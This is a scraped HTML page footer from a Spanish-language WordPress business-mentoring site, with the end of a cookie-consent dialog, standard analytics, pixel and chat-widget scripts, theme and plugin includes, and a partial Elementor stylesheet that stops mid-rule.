							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script async src="https://www.googletagmanager.com/gtag/js?id=UA-161609640-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161609640-1');
</script>
<meta name="google-site-verification" content="d8VzQVNX0GYLSBqBzHpBLJLICTuP88jLmtNRyHI0WWo" />




<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'8e3c9432af96fbbcbf0afd58a2e224c8'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"18295091515","mobile_only":false,"button_delay":20,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Luisanna, me gustaría saber sobre..","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=874160066675979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://luisannasanchez.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://luisannasanchez.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-extra/assets/js/futurio-extra.js?ver=2.0.19" id="futurio-extra-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_516596687cc7b0918a8ee7dcd923c978","fragment_name":"wc_fragments_516596687cc7b0918a8ee7dcd923c978","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/js/futurio-pro.js?ver=2.6.1" id="futurio-pro-js-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/js/hc-sticky.js?ver=1.0.0" id="futurio-pro-sticky-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/7583273.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/includes/../js/rvs-loading.js?ver=3.0.9" id="wpvs-update-loading-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://luisannasanchez.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://luisannasanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/luisannasanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/luisannasanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/luisannasanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9412fdbaed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2817,"title":"Luisanna%20S%C3%A1nchez%20-%20Mentora%20de%20Negocios%20Digitales","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.39.2" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.39.2" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.39.2" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://luisannasanchez.com/wp-admin/admin-ajax.php","nonce":"29146a7127"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BEFVB2ZP6S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/luisannasanchez.com\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BEFVB2ZP6S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-BEFVB2ZP6S', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luisannasanchez.com/wp-includes/js/wp-emoji-release.min.js?ver=2216eee26ef1e41021567386c16cdbb9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luisannasanchez.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '874160066675979');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "5ec87440-1530-46cb-8137-698f267ab486"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-3540.css?ver=1768575386
body_size: 760
content:
.elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3540 .elementor-element.elementor-element-7388e5ed:not(.elementor-motion-effects-element-type-background), .elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-container{max-width:1100px;}.elementor-3540 .elementor-element.elementor-element-7388e5ed{border-style:solid;border-width:0px 0px 1px 0px;border-color:#efefef;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3540 .elementor-element.elementor-element-509639c5 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-menu-item,.elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-menu-item, .elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d ul.sub-menu{width:220px;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu li a.uael-sub-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu__toggle{text-align:right;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu,
								.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown,
								.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu li.menu-item:not(:last-child),
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li.menu-item:not(:last-child),
